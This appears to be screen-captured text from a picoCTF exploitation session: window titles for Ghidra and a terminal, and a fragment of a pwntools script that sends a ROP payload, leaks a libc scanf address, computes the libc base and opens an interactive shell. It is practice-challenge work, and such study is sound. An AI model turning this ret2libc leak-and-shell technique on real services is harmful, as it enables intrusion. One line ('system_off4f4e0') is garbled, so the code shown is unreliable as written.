 Ghidra
x86 calling conventions...
~/ctf/pico/heres_a_libc/...
john@ubuntu-vm: ~/ctf/...
Sat 01 May, 11:36 john
~/ctf/pico/heres_a_libc/attempt.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
notes.md
ghidraRun — ghidra
ghidraRun — ghidra/ghidra_9.2.3_PUBLIC
attempt.py
37 # jump back to safe place so we don't crash
38 p64(back_to_main),
39 ]
40
41 payload = b"".join(payload)
42 p.sendline(payload)
43
44 p.recvline()
45 p.recvline()
46 leak = u64(p.recvline().strip().ljust(8, b"\x00"))
47 log.info(f"{hex(leak)=}")
48
49 scanf_offset = 0x7B0B0
50 base_address_of_libc = leak - scanf_offset
51
52 system_off4f4e0
53
54 p.interactive()
55
Sublack: reformatted !, Line 52, Column 11
Tab Size: 4
Python